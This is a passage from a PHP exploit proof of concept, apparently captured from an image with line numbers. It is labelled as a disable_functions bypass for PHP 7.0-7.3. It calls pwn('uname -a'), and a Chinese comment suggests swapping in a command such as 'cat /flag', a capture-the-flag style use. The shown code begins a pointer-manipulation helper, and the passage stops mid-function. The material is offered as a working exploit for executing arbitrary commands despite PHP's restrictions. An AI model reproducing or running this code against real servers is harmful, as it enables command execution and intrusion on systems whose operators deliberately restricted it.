 1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("uname -a");    // 放置要执行的命令，如：pwn("cat /flag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }